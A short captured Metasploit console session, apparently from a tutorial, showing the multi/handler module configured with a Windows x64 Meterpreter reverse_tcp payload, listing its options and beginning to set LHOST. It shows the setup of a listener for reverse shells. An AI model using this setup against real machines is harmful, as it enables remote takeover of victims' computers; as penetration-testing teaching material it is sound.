 root@metasploit-tutorials-
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST
LHOST =>
msf6 exploit(multi/handler) >